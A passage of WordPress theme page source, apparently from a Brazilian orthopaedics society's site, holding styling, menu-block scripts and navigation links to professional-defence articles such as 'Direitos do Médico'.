				}.tdi_104 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_104 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_104 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_104 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}.tdi_104 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_104 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_104 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_104"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "tdb_header_mega_menu";
block_tdi_104.post_count = "5";
block_tdi_104.found_posts = "5";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1";
tdBlocksArray.push(block_tdi_104);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/"><div class="tdb-menu-item-text">CONGRESSO MINEIRO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdi_105 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_105 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_105 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_105{
				    flex-direction: column-reverse;
				}.tdi_105 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_105 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_105:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_105 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_105 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_105 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-module-meta-info,
				.tdi_105 .td-next-prev-wrap{
					text-align: center;
				}.tdi_105 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_105 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_105 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_105 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_105 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .td-author-date{
					display: none;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .td-post-date,
				.tdi_105 .td-post-author-name span{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: none;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_105 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_105 .td-module-title a{
					color: #000000;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_105 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_105 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_105 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_105 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712"